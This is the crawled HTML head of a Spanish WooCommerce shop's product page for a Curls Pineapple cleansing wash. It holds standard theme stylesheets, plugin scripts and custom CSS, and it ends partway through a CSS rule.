

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/
body_size: 55007
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.mehrucosmetica.es/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Curls Pineapple So So Clean Wash 8oz &#8211; Mehru</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Mehru &raquo; Feed" href="https://www.mehrucosmetica.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mehru &raquo; Feed de los comentarios" href="https://www.mehrucosmetica.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mehru &raquo; Comentario Curls Pineapple So So Clean Wash 8oz del feed" href="https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mehrucosmetica.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mehrucosmetica.es%2Fproduct%2Fcurls-pineapple-so-so-clean-wash-8oz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mehrucosmetica.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mehrucosmetica.es%2Fproduct%2Fcurls-pineapple-so-so-clean-wash-8oz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gs-swiper-css' href='https://www.mehrucosmetica.es/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='gs-tippyjs-css' href='https://www.mehrucosmetica.es/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='gs-logo-public-css' href='https://www.mehrucosmetica.es/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css?ver=3.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.mehrucosmetica.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.mehrucosmetica.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mehrucosmetica.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.mehrucosmetica.es/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.mehrucosmetica.es/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.mehrucosmetica.es/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.mehrucosmetica.es/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.mehrucosmetica.es/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.mehrucosmetica.es/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.mehrucosmetica.es/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Arvo%3Aregular%2Cdefault%7COpen+Sans%3Aregular%2Cdefault%2C600%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.mehrucosmetica.es/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mehrucosmetica.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mehrucosmetica.es/wp-json/wp/v2/product/1614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mehrucosmetica.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.mehrucosmetica.es/product/curls-pineapple-so-so-clean-wash-8oz/" />
<link rel='shortlink' href='https://www.mehrucosmetica.es/?p=1614' />
	<style>img#wpstats{display:none}</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.mehrucosmetica.es/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.mehrucosmetica.es/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/10/Favicon.png?fit=23%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/10/Favicon.png?fit=138%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/10/Favicon.png?fit=129%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/10/Favicon.png?fit=193%2C270&#038;ssl=1" />
<style id="custom-css" type="text/css">:root {--primary-color: #9b77b5;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:130px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 85%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}.header-top{background-color: #9b77b5!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #9b77b5;}/* Color !important */[data-text-color="primary"]{color: #9b77b5!important;}/* Background Color */[data-text-bg="primary"]{background-color: #9b77b5;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #9b77b5;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #9b77b5}.nav-tabs > li.active > a{border-top-color: #9b77b5}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #9b77b5 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #9b77b5 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #9b77b5;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#0091ce; }[data-text-bg="secondary"]{background-color: #0091ce;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #0091ce}/* Color !important */[data-text-color="secondary"]{color: #0091ce!important;}/* Border */.secondary.is-outline:hover{border-color:#0091ce}body{font-family:"Open Sans", sans-serif}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Arvo", sans-serif;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.mehrucosmetica.es/wp-content/uploads/2021/06/curls1-1.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #EFEFEF}.footer-2{background-color: #FFFFFF}.absolute-footer, html{background-color: #5b5b5b}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.single-product .pwb-single-product-brands img{
	width: 50px !important;
    height: auto !important;
    margin: 0 0 15px 0 !important;
}


.has-shadow .product-category .col-inner {height: 360px;}

.sidebar-menu input#woocommerce-product-search-field-1
{padding-right:30px;}
@media(max-width: 768px) {
.bg.fill.bg-fill.bg-loaded {
    background-position: 66% 7% !important;
}
	.dark, .dark p, .dark td {
    color: #fff !important;
}
}
@media(max-width: 520px){
.banner h2 {
    font-size: 2em;
	    line-height: 1.5em;
}
.has-shadow .product-category .col-inner {
    height: 346px;
}
	button.wishlist-button.button.is-outline.circle.icon {
    font-size: 12px;
}
	.product-small .product-small .box-image {
    height: 232px;
}
}

@media(max-width: 820px){
.has-shadow .product-category .col-inner {
    height: 346px;
}
	.product-category h5.uppercase.header-title
	{
		word-break: break-all;
	}
}

@media (max-width: 420px){
.has-shadow .product-category .col-inner {
    height: 293px;
}
	.product-small .product-small .box-image {
    height: 180px;
}
}

.banner-layers h3.thin-font {
    padding-top: 20px;
	line-height: 1.9rem;
}
@media (min-width: 849px){
	ul.nav-dropdown {
    overflow: inherit;
}
	.searchform .button.icon i {
    margin-left: 38px;
		font-size: 17px;
}
.header-nav li.menu-item ul.nav-dropdown {
    left: -145px !important;
    max-height: 600px !important;
    overflow: hidden;
    overflow-y: auto;
    display: none;
	visibility: hidden;
    z-index: -1;
}
	
	.header-nav li.menu-item.current-dropdown ul.nav-dropdown {
    display: block !important;
		visibility: visible;
    z-index: 1;
}
	.header-nav li.header-search.current-dropdown ul.nav-dropdown 
	{
		display: block !important;
	}
	
		.header-nav li.header-search ul.nav-dropdown 
	{
		display: none;
	}
	
	
	.price_label span{font-size: 13px;}
	.widget_price_filter .price_label{font-size: 12px;}
	.category-page-row .product-small .box-image
	{
		height: 176px !important;
	}

}
@media (min-width: 767.98px)
{
	.category-page-row .product-small .box-image
	{
		height: 269px;
	}
	.product-small .product-small .box-image {
    height: 275px;
}
	.header.show-on-scroll, .stuck .header-main {
    height: 88px!important;
}
}
@media (min-width: 920.98px)
{
	.category-page-row .product-small .box-image
